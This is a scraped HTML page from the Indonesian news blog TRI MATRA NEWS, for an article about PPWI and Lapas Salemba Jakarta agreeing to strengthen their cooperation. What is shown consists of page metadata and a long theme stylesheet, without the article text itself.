

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html
body_size: 95829
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=500' name='viewport'/>
<title>PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama - TRI MATRA NEWS</title>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama","url":"https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html","potentialAction":{"@type":"SearchAction","target":"https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!--META-->
<meta charset='utf-8'/>
<meta content='width' name='MobileOptimized'/>
<meta content='true' name='HandheldFriendly'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='index,nofollow' name='robots'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Blogger main head data and meta -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.trimatranews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TRI MATRA NEWS - Atom" href="https://www.trimatranews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TRI MATRA NEWS - RSS" href="https://www.trimatranews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TRI MATRA NEWS - Atom" href="https://www.blogger.com/feeds/8344078276367971100/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TRI MATRA NEWS - Atom" href="https://www.trimatranews.com/feeds/41430111056318226/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6yNwLGQht5BB_JTHAgXMKNnaKYIcMoW7QxJzR0UylwJS8ahPs2jJqFKHmHplh-nZdMa04L5ULp4WS0igqs_UBNRdi8cnfD_k7d7laltBRXuD_Xho4ZJ9H4LqVddUXzjQCwUxKzG1m7Pmbt9vg3B02HaYCXHjyk12Yb_p_yI3t01uNvh67pynX0qO_A/s16000/20230129_061316.jpg' rel='image_src'/>
<meta content='https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html' property='og:url'/>
<meta content='PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama' property='og:title'/>
<meta content='TRIMATRANEWS | Jakarta – Persatuan Pewarta Warga Indonesia (PPWI) dan Lemba Pemasyarakatan (Lapas) Kelas II Salemba, Jakarta Pusat, sepakat ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6yNwLGQht5BB_JTHAgXMKNnaKYIcMoW7QxJzR0UylwJS8ahPs2jJqFKHmHplh-nZdMa04L5ULp4WS0igqs_UBNRdi8cnfD_k7d7laltBRXuD_Xho4ZJ9H4LqVddUXzjQCwUxKzG1m7Pmbt9vg3B02HaYCXHjyk12Yb_p_yI3t01uNvh67pynX0qO_A/w1200-h630-p-k-no-nu/20230129_061316.jpg' property='og:image'/>
<link crossorigin='anonymous' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css' integrity='sha384-PsH8R72JQ3SOdhVi3uxftmaW6Vc51MKb0q5P2rRUpPvrszuE4W1povHYgTpBfshb' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:      Gan
Author :     http://www.benangmewahnews.com
License:     No Update
Version:     Magazine
----------------------------------------------- /* footer dinamis */
#footer2 {
align: center;
position: fixed;
border-top: 1px solid #98cefc;
border-bottom: 1px solid #98cefc;
background-color: #263059;
width: 100%;
height:40px;
text-align: left;
color: #fff;
font-family: Verdana;
font-weight: bold;
font-size: 25px;
z-index:10000;
bottom:0;
}*/
/* Variable definitions
-----------------------
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Main Color of theme" type="color"  default="#10a0c0" />
<Variable name="lightcolor" description="Light Color of theme" type="color"  default="#f7f7f7" />
</Group>
-----------------------
*/
/* Global */
*::selection {.bg: #7067cf;color: #ffffff;}
*::-o-selection {background: #7067cf;color: #ffffff;}
*::-moz-selection {background: #7067cf;color: #ffffff;}
*::-webkit-selection {background: #7067cf;color: #ffffff;}
a:link{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}
#navbar-iframe, .navbar,.Attribution, .feed-links, {   height:0px;   visibility:hidden;   display:none   }
html{overflow-x:hidden}
a{text-decoration:none;color:#000}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
table{border-collapse:separate;border-spacing:0}
caption,th,td{text-align:left;font-weight:400}
blockquote:before,blockquote:after,q:before,q:after{content:""}
.quickedit,.home-link{display:none}
blockquote,q{quotes:"" ""}
sup{vertical-align:super;font-size:smaller}
code{font-family:'Muli', sans-serif;font-size:12px;color:#272727}
a img{border:none}
.post-body table {margin:10px 0px;}
.post-body table td{border-collapse:collapse;border:1px solid #e6e6e6;margin-bottom:1.5em;text-align:center}
.post-body table{border-collapse:collapse;border:1px solid #e6e6e6;margin-bottom:1.5em}
.post-body td,th{border-top:1px solid #e6e6e6;vertical-align:top;padding:12px 20px}
hr{display: block;height: 1px;border: 0;border-top: 1px solid #eee;margin: 1em 0;padding: 0;}
code{font-family: consolas;border:1px solid #ccc;background:#f7f7f7;padding:2px 6px;}
ol,ul{padding:0;margin:0;text-align:left}
ol li{list-style-type:decimal;padding:0 0 5px}
ul li{list-style-type:square;padding:0 0 5px}
ul ul,ol ol{padding:0}
.post-body a:hover{color:#7067cf}
.section,.widget,.widget ul{margin:0;padding:0}
#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0;visibility:hidden;display:none}
.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}
.item-control{display:none!important}
h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}
h1,h2,h3,h4,h5,h6{font-family:'Muli', sans-serif;font-weight:400;color:#2e2e2e}
blockquote{padding: 20px 50px 20px 50px;background: #ffffff;border-left: 5px solid #7067cf;font-size:16px;margin:10px 0px;}
img{max-width:100%;vertical-align:middle;border:0}
.widget iframe,.widget img{max-width:100%}
.status-msg-border{border:1px solid #ff545a;background:#7067cf}
.status-msg-body{color:#7067cf;font-family:'Muli', sans-serif;letter-spacing:0;font-weight:400}
.notoppad{padding-top:0px !important}
body#layout {
width: 800px;
}
/* Layout */
*{outline:0;transition:all .2s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
body{color:#2e2e2e;font-family:'Muli', sans-serif;font-size:1px;font-weight:400;line-height:21px;}
.short-body-wrapper{max-width:100%;margin:0 auto}
.body-row{width:1170px}
#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}
#main-wrapper{float:left;width:68%;max-width:800px}
#sidebar-wrapper{float:right;width:30%;max-width:340px}
article{padding:0;overflow:hidden}
/* Top Bar*/
.alpha-top{border-bottom: 1px solid #fff;}
.alpha-top-menu li a:hover{color: #fff !important;}
.alpha-top-menu ul li a{color:#fff;font-size:12px;padding: 0 25px 0 0;line-height: 40px;}
.alpha-top-wrapper{position:relative;min-height:40px;color:#aaa;margin:0 auto}
.alpha-social{float:right;padding:5px 0}
.alpha-social li{display:inline;padding:0;float:left;margin-right:5px}
.alpha-social .widget ul{padding:0}
.alpha-social .LinkList ul{text-align:center;margin:0 20px 0 0}
.alpha-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:14px;color:#fff;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}
.alpha-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.alpha-social .bloglovin:before{content:"\f004"}
.alpha-social .facebook:before{content:"\f09a"}
.alpha-social .twitter:before{content:"\f099"}
.alpha-social .gplus:before{content:"\f0d5"}
.alpha-social .rss:before{content:"\f09e"}
.alpha-social .youtube:before{content:"\f167"}
.alpha-social .skype:before{content:"\f17e"}
.alpha-social .stumbleupon:before{content:"\f1a4"}
.alpha-social .tumblr:before{content:"\f173"}
.alpha-social .vine:before{content:"\f1ca"}
.alpha-social .stack-overflow:before{content:"\f16c"}
.alpha-social .linkedin:before{content:"\f0e1"}
.alpha-social .dribbble:before{content:"\f17d"}
.alpha-social .soundcloud:before{content:"\f1be"}
.alpha-social .behance:before{content:"\f1b4"}
.alpha-social .digg:before{content:"\f1a6"}
.alpha-social .instagram:before{content:"\f16d"}
.alpha-social .pinterest:before{content:"\f0d2"}
.alpha-social .delicious:before{content:"\f1a5"}
.alpha-social .codepen:before{content:"\f1cb"}
.alpha-social .vimeo:before{content:"\f27d";}
.alpha-social .wordpress:before{content:"\f19a";}
.alpha-social .dropbox:before{content:"\f16b";}
.alpha-social .slideshare:before{content:"\f1e7";}
.alpha-social .vk:before{content:"\f189";}
.alpha-social .yahoo:before{content:"\f19e";}
.alpha-social .reddit:before{content:"\f281";}
.alpha-social #social a{transition:.2s all ease-in-out;}
.alpha-social #social a:hover{transition:.2s all ease-in-out;}
.alpha-social #social a.facebook:hover{color:#3b5999;}
.alpha-social #social a.twitter:hover{color:#55acee;}
.alpha-social #social a.gplus:hover{color:#dd4b39;}
.alpha-social #social a.youtube:hover{color:#cd201f;}
.alpha-social #social a.pinterest:hover{color:#bd081c;}
.alpha-social #social a.instagram:hover{color:#e4405f;}
.alpha-social #social a.codepen:hover{color:#222;}
.alpha-social #social a.linkedin:hover{color:#0077B5;}
.alpha-social #social a.skype:hover{color:#00AFF0;}
.alpha-social #social a.dropbox:hover{color:#007ee5;}
.alpha-social #social a.wordpress:hover{color:#21759b;}
.alpha-social #social a.vimeo:hover{color:#1ab7ea;}
.alpha-social #social a.slideshare:hover{color:#0077b5;}
.alpha-social #social a.vk:hover{color:#4c75a3;}
.alpha-social #social a.tumblr:hover{color:#34465d;}
.alpha-social #social a.yahoo:hover{color:#410093;}
.alpha-social #social a.stumbleupon:hover{color:#eb4924;}
.alpha-social #social a.reddit:hover{color:#ff5700;}
.alpha-social #social a.quora:before{content:"\f2c4";}
.alpha-social #social a.quora:hover{color:#b92b27;}
.alpha-social #social a.yelp:before{content:"\f1e9";}
.alpha-social #social a.yelp:hover{color:#af0606;}
.alpha-social #social a.weibo:before{content:"\f18a";}
.alpha-social #social a.weibo:hover{color:#df2029;}
.alpha-social #social a.phunt:before{content:"\f288";}
.alpha-social #social a.phunt:hover{color:#da552f;}
.alpha-social #social a.hackernews:before{content:"\f1d4";}
.alpha-social #social a.hackernews:hover{color:#ff6600;}
.alpha-social #social a.soundcloud:hover{color:#ff3300;}
.alpha-social #social a.whatsapp:before{content:"\f232";}
.alpha-social #social a.whatsapp:hover{color:#25D366;}
.alpha-social #social a.wechat:before{content:"\f1d7";}
.alpha-social #social a.wechat:hover{color:#09b83e;}
.alpha-social #social a.vine:hover{color:#00b489;}
.alpha-social #social a.slack:before{content:"\f198";}
.alpha-social #social a.slack:hover{color:#3aaf85;}
.alpha-social #social a.dribbble:hover{color:#ea4c89;}
.alpha-social #social a.dribbble:hover{color:#ea4c89;}
.alpha-social #social a.flickr:before{content:"\f16e";}
.alpha-social #social a.flickr:hover{color:#ff0084;}
.alpha-social #social a.foursquare:before{content:"\f180";}
.alpha-social #social a.foursquare:hover{color:#f94877;}
.alpha-social #social a.behance:hover{color:#131418;}
.alpha-social #social a.rss:hover{color:#f57d00;}
.alpha-social #social a.stack-overflow:hover{color:#f57d00;}
.alpha-social #social a.digg:hover{color:#131418;}
.alpha-social #social a.delicious:hover{color:#0084ff;}
.alpha-first-article img{width: 100%;}
.alpha-social ul#social a:hover{color:#7067cf;opacity:1}
.alpha-alpha-top-menu{float:left}
.alpha-top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}
.alpha-top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}
.alpha-top-menu ul li a{display:block;border:none!important;text-decoration:none;font-weight:400;text-transform:capitalize;font-family:'Muli', sans-serif;}
.alpha-top-menu ul li a:hover{color:#7067cf}
/*Header*/
.alpha-center-header{background:#fff}
#alpha-wide-wrapper{color:#fff;margin:0 auto;}
#header-inner{background-position:left;background-repeat:no}
.alpha-wide img{height:auto;max-height:100%;margin:0}
.alpha-wide h1,.alpha-wide h1 a,.alpha-wide h1 a:hover,.alpha-wide h1 a:visited{font-family:'Muli', sans-serif;color:#7067cf;font-size:52px;font-weight:400;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}
.alpha-wide h3{font-weight:400;margin:0;padding:0}
.alpha-wide .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}
.alpha-wide {margin: 0;padding: 0;text-align: center;float:left}
.headerright{float:right;margin:0;padding:1px 0 0}
.alpha-wide .description span{border-top:1px solid rgba(241,241,241,0.25);padding:5px 0 0}
.Header img{max-width: 200px;margin:0 auto;}
/*Select Nav*/
.selectnav{display:none}
/*Nav Menu*/
.alpha-navigation{font-weight:400;margin:0 auto;height:60px}
ul#alpha_menu{list-style:none;margin:0;padding:0;text-align: center;}
#alpha-menu .widget{display:none}
#alpha-menu{height:60px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:0px}
.menu-wrap{margin:0 auto;position:relative}
#alpha-menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}
#alpha-menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:60px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:'Muli', sans-serif;}
#alpha-menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:210px;padding:0;z-index:9999;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);border:1px solid #f7f7f7;}
#alpha-menu ul > li > ul > li > ul{position:absolute;top:0;left:205px;width:210px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border:1px solid #f2f2f2;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}
#alpha-menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom: 1px solid #f3f3f3;border-top:none;}
#alpha-menu ul > li > ul > li:last-child{border:0}
#alpha-menu ul li.hasSubmenu ul li:after,#alpha-menu ul li:last-child:after{display:none}
#alpha-menu ul > li:hover > a{color:#7067cf}
#alpha-menu ul > li > ul > li a{font-size:14px;line-height:22px;display:block;color: #63636a;text-transform:uppercase;text-decoration:none;margin:0;padding:15px 25px;border-right:0;border:0}
#alpha-menu ul > li.hasSubmenu > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px;font-size:12px;}
#alpha-menu ul > li:hover > ul,#alpha-menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}
#alpha-menu ul > li > ul > li.hasSubmenu > a:after{content:'\f105';float:right}
/* Mega Menu */
li.hasSubmenu.isMega{position: static !important}
li.hasSubmenu.isMega > ul{position: absolute;width: 100%;left:0px;right:0px;}
.alpha-mega-item .alpha-m-thumb{display: block;height: 150px;background-size:cover !important;background-position:center center !important;}
.isMega.hasSubmenu .mega-inner{padding: 20px;position:relative;margin:0px;}
#alpha-menu ul > li.isMega.hasSubmenu .alpha-text a{padding: 8px 0px !important;font-weight: 500;font-family: Muli;text-transform: initial;color: #000;text-align:center;display: inline-block;width: 100%;}
.isMega .linkcover{position: absolute;left: 0px;right: 0px;height: 100%;width: 100%;display: block;}
.isMega .alpha-m-thumb{position: relative;}
.isMega.hasSubmenu  .mega-nav a{position: absolute;background: #7067cf;color: #fff !important;padding:10px 10px !important;top:50%;-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}
.isMega.hasSubmenu  .mega-nav a.mega-next{z-index: 99;right: 0px;}
.isMega.hasSubmenu  .mega-nav a.mega-prev{z-index: 99;left: 0px;}
.isMega .mega-nav a.disable{display:none}
.isMega.hasSubmenu > ul{position: relative}
/* alpha Loading Animation */
.alpha-thecube{width:37px;height:37px;margin:0 auto;margin-top:25px;position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);}
.alpha-thecube .alpha-cube{position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);}
.alpha-thecube .alpha-cube{float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);}
.alpha-thecube .alpha-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;opacity:0.4;animation:alpha-fold-thecube 2.76s infinite linear both;-o-animation:alpha-fold-thecube 2.76s infinite linear both;-ms-animation:alpha-fold-thecube 2.76s infinite linear both;-webkit-animation:alpha-fold-thecube 2.76s infinite linear both;-moz-animation:alpha-fold-thecube 2.76s infinite linear both;transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;}
.alpha-thecube .alpha-c2{transform:scale(1.1) rotateZ(90deg);-o-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg);}
.alpha-thecube .alpha-c3{transform:scale(1.1) rotateZ(180deg);-o-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg);}
.alpha-thecube .alpha-c4{transform:scale(1.1) rotateZ(270deg);-o-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg);}
.alpha-thecube .alpha-c2:before{animation-delay:0.35s;-o-animation-delay:0.35s;-ms-animation-delay:0.35s;-webkit-animation-delay:0.35s;-moz-animation-delay:0.35s;}
.alpha-thecube .alpha-c3:before{animation-delay:0.69s;-o-animation-delay:0.69s;-ms-animation-delay:0.69s;-webkit-animation-delay:0.69s;-moz-animation-delay:0.69s;}
.alpha-thecube .alpha-c4:before{animation-delay:1.04s;-o-animation-delay:1.04s;-ms-animation-delay:1.04s;-webkit-animation-delay:1.04s;-moz-animation-delay:1.04s;}
.alpha-mega-loading{position:absolute;left:0px;top:0px;z-index:100;width:100%;height:100%;background:#7067cf;display:inline-block;bottom:0px;}
.alpha-loading-inner{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
@keyframes alpha-fold-thecube{0%, 10%{transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{transform:perspective(70px) rotateY(180deg);opacity:0;}
}
@-o-keyframes alpha-fold-thecube{0%, 10%{-o-transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{-o-transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{-o-transform:perspective(70px) rotateY(180deg);opacity:0;}
}
@-ms-keyframes alpha-fold-thecube{0%, 10%{-ms-transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{-ms-transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{-ms-transform:perspective(70px) rotateY(180deg);opacity:0;}
}
@-webkit-keyframes alpha-fold-thecube{0%, 10%{-webkit-transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{-webkit-transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{-webkit-transform:perspective(70px) rotateY(180deg);opacity:0;}
}
@-moz-keyframes alpha-fold-thecube{0%, 10%{-moz-transform:perspective(70px) rotateX(-180deg);opacity:0;}
25%,75%{-moz-transform:perspective(70px) rotateX(0deg);opacity:1;}
90%,100%{-moz-transform:perspective(70px) rotateY(180deg);opacity:0;}
}
/* Search Button */
.alpha-search-btn{position:relative;right:0;top:0;z-index:99}
.alpha-search-btn a.alpha-serch{cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box;color:#2f2f33}
.alpha-search-btn a.alpha-serch:hover{color:#7067cf}
.alpha-search-btn a.alpha-serch:before{color:#fff;content: "\f4a5";font-family:Ionicons;font-size:20px;line-height:60px;}
.alpha-search-btn span{list-style:none}
/* Featued Post Widget */
.alpha-initiate{opacity:0}
.alpha-wrapper{margin:0 0 10px}
.alpha-implied{opacity:1}
.alphafeatured .alpha-featured .alpha-secondary{overflow:hidden;display:block;padding:0;position:relative}
.alphafeatured .alpha-featured .alpha-secondary:last-child{padding-top:10px;margin-top:10px}
.alpa .alpha-featured .alpha-secondary .alphafeatured-thumb{width:100%;height:240px;vertical-align:middle}
.alpa .alpha-featured .alpha-secondary .alpha-thumb{width:100%;height:240px;position:relative;display:block}
.alpha-trap{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.alpa .alpha-featured .alpha-secondary .alpha-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}
.alpha-author{margin-right:10px}
.alpha-author::before{content:'\f47d';font-family: "Ionicons";color:#bbb;margin-right:5px}
.alpha-author,.alpha-time{color:#bdbdbd;font-size:12px;font-weight:400}
.alpha-time:before{content: "\f402";font-family: "Ionicons";color:#bbb;margin-right:5px}
.alpha-label a {border:1px solid #fff;background: transparent;  border-radius: 0px;padding: 5px 10px;position: relative;display: inline-block;text-transform: uppercase;color: #fff;font-size: 12px;position: relative;line-height: 14px;margin-bottom: 5px;}
.slidebg .alphafeatured .alpha-hero .alpha-hero-content .alphafeatured-title a{ font-size: 22px;line-height: 26px;font-weight: 600;padding: 10px 0px;}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title a:hover{color: #7067cf;}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title a{font-weight: 600;line-height: 22px;letter-spacing: 0;margin-top: 5px;font-size: 18px;}
.alphafeatured .alpha-secondary .alpha-content .alphafeatured-title{margin: 10px 0px;}
.alphafeatured h2{display: none;}
.slidebg .owl-item .alpha-label{
opacity: 0;
transform: translateY(-20px);
transition: .2s all ease-in-out;
transition-delay: .2s;
}
.slidebg .owl-item.active .alpha-label{
opacity: 1;
transform: translateY(0px);
transition: .2s all ease-in-out;
transition-delay: .2s;
}
.slidebg .owl-item .alpha-time,.slidebg .owl-item .alpha-author,.slidebg .owl-item .alphafeatured-title{
opacity: 0;
transform: translateY(20px);
transition: .2s all ease-in-out;
transition-delay: .2s;
}
.slidebg .owl-item.active .alpha-time,.slidebg .owl-item.active .alpha-author,.slidebg .owl-item.active .alphafeatured-title{
opacity: 1;
transform: translateY(0px);
transition: .2s all ease-in-out;
transition-delay: .2s;
}
/* Customized Widgets */
.custwid .widget h2.title{padding-right: 90px !important;box-sizing: border-box;}
.custwid .widget{position: relative;}
.custwid .widget .alpha-right-all{position: absolute;right: 0px;top:8px;}
.custwid .widget .alpha-right-all a{color: #7067cf}
.alpha-right-all a{text-transform: capitalize;font-weight:400;}
object.alpha-widget{padding: 30px 0px;display: block;width: 100%;}
/* Custom Gallery widget */
.alpha-gallery-post .img_dyn{background-position: center center !important;}
.alpha-absolutize{position: absolute;bottom:0px;color:#fff;left:0px;box-sizing:border-box;padding:20px;}
.alpha-gallery-feature{position: relative;}
.alpha-gallery-feature .feature-image:before{content: "";position: absolute;top: 0px;bottom: 0px;left: 0px;right: 0px;background: rgba(0, 0, 0, 0) linear-gradient(to bottom, transparent 0%, transparent 0%, rgba(0, 0, 0, 0.5) 100%, rgba(0, 0, 0, 0.1) 100%) repeat scroll 0 0;display: block;height: 100%;}
.alpha-gallery-feature h3 a{color: #fff}
.alpha-gallery-feature .article-meta span, .alpha-gallery-feature .article-meta span a{color: #fff}
.alpha-gallery-feature .feature-image{background-position: center center !important}
.alpha-gallery-feature .alpha-iframe-hidden{display: none}
.alpha-gallery-feature .feature-image{height: 400px;width: 100%;background-size: cover !important;}
.alpha-gallery-feature .feature-image:after{content: "\f488";font-family: "Ionicons";font-size:60px;color: #fff;width: 100%;line-height: 400px;text-align: center; background: rgba(0,0,0,0.4);height: 100%;display: table;cursor:pointer}
.alpha-gallery-feature h3{font-weight: 600;line-height: 40px;font-size:18px;margin-top:10px;}
.alpha-gallery-feature .article-meta span, .alpha-gallery-feature .article-meta span a{color:#fff;}
.alpha-gallery-feature .article-meta span i{font-size:17px;padding:10px 5px;}
.alpha-gallery-feature .article-meta span a{font-size: 12px;display: inline;font-weight: 400;}
.alpha-gallery-post h3 a:hover, .alpha-gallery-feature a:hover{color:#7067cf}
.alpha-gallery-post{/*width: 25%;float: left;*/box-sizing:border-box;padding:15px 8px;position:relative;}
.alpha-gallery-post:first-child{padding-left: 0px;}
.alpha-gallery-post .img_dyn{height: 108px;background-size:cover !important;position: relative;background-position:center center;}
